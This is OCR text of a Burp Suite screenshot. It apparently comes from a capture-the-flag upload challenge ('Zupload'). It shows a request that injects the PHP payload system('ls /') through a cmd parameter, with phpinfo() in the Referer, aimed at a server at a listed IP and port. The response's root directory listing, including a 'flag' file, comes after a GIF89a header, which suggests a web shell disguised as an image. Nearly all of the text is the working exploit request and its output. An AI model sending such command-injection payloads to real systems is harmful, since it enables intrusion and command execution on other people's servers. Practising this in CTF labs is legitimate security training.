 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.8.3 - 临时项目 - 0w0
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习 Log4j2Scan FastJsonScan
1 × 2 × 3 × 4 × 5 × 6 × 7 × 10 × 11 × 12 × 13 × 14 × +
发送 取消 < > 目标: http://101.32.220.189:31456 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /?cmd=system('ls /'); HTTP/1.1
2 Host: 101.32.220.189:31456
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://101.32.220.189:31456/?action=1&cmd=phpinfo();
9 Upgrade-Insecure-Requests: 1
10
11
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Thu, 01 Feb 2024 07:27:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 13531
8
9 GIF89abin
10 dev
11 etc
12 flag
13 home
14 lib
15 media
16 mnt
17 opt
18 proc
19 root
20 run
21 sbin
22 srv
23 sys
24 tmp
25 usr
26 var
27 <!DOCTYPE html>
28 <html lang="en">
29 <head>
30 <meta charset="UTF-8">
31 <meta http-equiv="X-UA-Compatible" content="IE=edge">
32 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
33 <title>
Zupload
</title>
? 搜索... 0匹配
Inspector
请求属性 2
请求查询参数 1
请求体参数 0
请求Cookies 0
请求头 8
响应头 6
完成 13,717字节 | 40毫秒